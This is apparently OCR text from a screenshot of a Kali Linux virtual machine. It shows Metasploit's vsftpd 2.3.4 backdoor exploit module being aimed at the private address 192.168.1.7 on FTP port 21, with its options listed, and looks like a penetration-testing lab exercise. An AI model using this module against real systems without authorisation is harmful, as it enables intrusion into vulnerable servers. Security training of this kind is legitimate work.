 Kalilinuz [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 15 07:21
kali@kali: ~
kali@kali: ~ kali@kali: ~
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.7
rhost => 192.168.1.7
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.7 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.